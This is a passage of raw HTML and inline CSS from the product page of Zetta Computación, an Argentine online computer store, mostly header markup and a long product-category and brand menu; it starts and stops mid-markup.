    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-2574 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  no-sidebar"><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a 